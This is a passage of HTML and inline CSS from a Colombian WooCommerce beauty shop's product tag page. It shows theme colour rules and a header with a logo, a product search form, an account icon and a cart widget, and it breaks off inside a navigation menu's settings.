		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover,
		.elementor-widget-opal-button .elementor-button:hover,
		#back-to-top:hover,
		form.cart .quantity-box .minus:focus, form.cart .quantity-box .minus:hover, 
		form.cart .quantity-box .plus:focus, form.cart .quantity-box .plus:hover,
		.swiper-pagination-bullet,
		.progress-bar
		{
			background: ;
		}
		table.compare-list .add-to-cart td a,
		.wpopal-button-actions .add_to_wishlist:hover{
			background-color:  !important;
		}
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],button.disabled[type=submit],
		button:disabled[type=submit],.page-item.active .page-link,select:focus,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result ,
		.woocommerce-pagination .page-numbers li span.current {
			border-color:;
		}
		/*
		 * Set Color for:
		 * - all links
		 * - main navigation links
		 * - Post navigation links
		 * - Post entry meta hover
		 * - Post entry header more-link hover
		 * - main navigation svg
		 * - comment navigation
		 * - Comment edit link hover
		 * - Site Footer Link hover
		 * - Widget links
		 */
		.breadcrumbs span.current-item,
		swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
		.breadcrumbs span.current-item,.post-navigation .nav-links .nav-links-inner a:hover:before,
		.opalelementor-nav-menu > li > .opalelementor-item:focus,
		.hentry .entry-content .zoli-read-more-link,
		.column-sidebar .widget .widget-title,
		.entry-footer .social-share-block a,
		.entry-footer .cat-links, .entry-footer .tags-links, .entry-footer .edit-link,
		h1, h2, h3, h4, h5, h6 ,
		.elementor-widget-counter .elementor-counter-title,
		.widget-service .service-title a, .widget-service .service-readmore a,
		.elementor-widget-opal-team-box .elementor-team-name, .elementor-widget-opal-team-box .elementor-team-name a,
		.work-details h4, .work-details h4 a,
		.portfolio-details-list li label,
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:hover, 
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:focus,
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:hover, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:focus, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:active,
		c-primary,
		.entry-title a:hover,
		a:hover,
		.form-style.style1 button[type="submit"].active, .form-style.style1 button[type="submit"]:active, .form-style.style1 button[type="submit"]:hover,
		.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a:before, .wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a:before,
		ul.products li.product h2 a:hover, ul.products li.product h3 a:hover, ul.products li.product .woocommerce-loop-product__title a:hover,
		.elementor-icon-list-text:hover,
		.entry-summary .yith-wcwl-add-to-wishlist a:hover,
		.zoli-read-more-link:hover, 
		.zoli-read-more-link:focus,
		.cat-links a:hover, .tags-links a:hover, 
		.edit-link a:hover, .comments-link a:hover,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result,
		.progress-bar,
		.star-rating span::before
		{
			color: ;
		}
		
		.wpopal-sorting .woo-display-mode a.active svg {
			fill:  !important;
		}

		.form-style.style1 input[type="email"]:hover, .form-style.style1 input[type="email"]:focus, .form-style.style1 button[type="submit"]:hover, .form-style.style1 button[type="submit"]:focus {
			border-bottom-color: ;
		}
		.woocommerce-tabs ul.tabs li.active a {
			border-bottom-color:;
		}
		/*
		 * Set left border color for:
		 * wp block quote
		 */
		blockquote,
		.woocommerce-tabs blockquote,
		.entry .entry-content blockquote,
		.entry .entry-content .wp-block-quote:not(.is-large),
		.entry .entry-content .wp-block-quote:not(.is-style-large) ,
		.wpcf7 .wpcf7-form input[type=text]:focus, .wpcf7 .wpcf7-form input[type=text]:hover, 
		.wpcf7 .wpcf7-form input[type=email]:focus, .wpcf7 .wpcf7-form input[type=email]:hover,
		.wpcf7 .wpcf7-form textarea:focus, .wpcf7 .wpcf7-form textarea:hover
		{
			border-left-color: ;
		}	
			.load-more-wrap a:hover,
			.btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"],
			.single-product div.product form.cart .quantity-box .minus:hover,.single-product div.product form.cart .quantity-box .plus:hover,
			button:not(:disabled):not(.disabled):active,
			.btn-secondary:not(:disabled):not(.disabled):active,
			primary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.single-product div.product form.cart .quantity-box .plus:focus,
			.single-product div.product form.cart .quantity-box .minus:focus,.yith-woocompare-widget a.compare:hover,
			.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover,.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover,
			.elementor-widget-opal-button-contact7 .elementor-button:hover,
			#back-to-top:hover,
			.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .compare, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare,
			.elementor-widget-opal-button .elementor-button,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover
			{
				background-color:#ffffff
			}	
			/*
			 * Set border color for:
			 * :focus
			 */
			table.compare-list .add-to-cart td a:hover{
				background-color: #ffffff !important;
			}
			.btn-primary:hover, 
			button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"] ,.load-more-wrap a:hover,
			.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
			input[type="text"]:focus,
			input[type="email"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus,
			input[type="number"]:focus,
			input[type="tel"]:focus,
			input[type="range"]:focus,
			input[type="date"]:focus,
			input[type="month"]:focus,
			input[type="week"]:focus,
			input[type="time"]:focus,
			input[type="datetime"]:focus,
			input[type="datetime-local"]:focus,
			input[type="color"]:focus,
			a.button:not(:disabled):not(.disabled):active,
			button:not(:disabled):not(.disabled):active[type=submit],
			swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
			.btn-secondary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.post-navigation .nav-links .nav-links-inner a:hover:before,
			.entry-footer .social-share-block a:hover,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover{
				border-color: #ffffff; /* base: #0073a8; */
			}
			textarea:focus{
				border-color: #ffffff !important;
			}
			.gallery-item > div > a:focus{
				box-shadow:#ffffff; /* base: #0073a8; */
			}

			/* Hover colors */
			.entry-meta-list li a:hover,.breadcrumbs a:hover,
			a:hover, a:active,
			.widget-area .widget a:not(.button):hover,
			.main-navigation .main-menu > li > a:hover,
			.main-navigation .main-menu > li > a:hover + svg,
			.post-navigation .nav-links a:hover,
			.post-navigation .nav-links a:hover .post-title,
			.author-bio .author-description .author-link:hover,
			.comment .comment-author .fn a:hover,
			.comment-reply-link:hover,
			.comment-navigation .nav-previous a:hover,
			.comment-navigation .nav-next a:hover,
			#cancel-comment-reply-link:hover,
			.wpopal-button-actions .yith-wcqv-button:hover::before, .wpopal-button-actions .show a:hover::before, .wpopal-button-actions .compare:hover::before,
			.widget a:hover,a.button:not(:disabled):not(.disabled):active,
			.entry-footer .tags-links a:hover, .entry-footer .edit-link a:hover
			 {
				color:#ffffff; /* base: #005177; */
			}
			.widget_shopping_cart .buttons a:hover{
				color:#FFF;
			}

		    </style>
    </head>

<body class="archive tax-product_tag term-micelar term-227 wp-custom-logo wp-theme-zoli theme-zoli woocommerce woocommerce-page woocommerce-no-js woocommerce-active ehf-header ehf-footer ehf-template-zoli ehf-stylesheet-zoli product-loop-style-default elementor-default elementor-kit-279">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://quierete.com.co" title="Quiérete.com.co" rel="home">Quiérete.com.co</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="31187" class="elementor elementor-31187">
				<div class="elementor-element elementor-element-4be2411 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4be2411" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5fb3b68 e-con-full e-flex e-con e-child" data-id="5fb3b68" data-element_type="container">
				<div class="elementor-element elementor-element-ec4df3f elementor-widget elementor-widget-site-logo" data-id="ec4df3f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8fa5e13 e-con-full e-flex e-con e-child" data-id="8fa5e13" data-element_type="container">
				<div class="elementor-element elementor-element-c16ef8e elementor-widget elementor-widget-shortcode" data-id="c16ef8e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4a411f3 e-con-full e-flex e-con e-child" data-id="4a411f3" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-d87cd22 e-con-full e-flex e-con e-child" data-id="d87cd22" data-element_type="container">
				<div class="elementor-element elementor-element-9f5ee07 elementor-view-default elementor-widget elementor-widget-icon" data-id="9f5ee07" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aa8a0cb e-con-full e-flex e-con e-child" data-id="aa8a0cb" data-element_type="container">
				<div class="elementor-element elementor-element-2f1b706 elementor-widget elementor-widget-opal-cart" data-id="2f1b706" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-2f1b706" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7767bf3 elementor-hidden-tablet elementor-hidden-mobile she-header-yes e-con-full e-flex e-con e-parent" data-id="7767bf3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
				<div class="elementor-element elementor-element-76d6531 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="76d6531" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&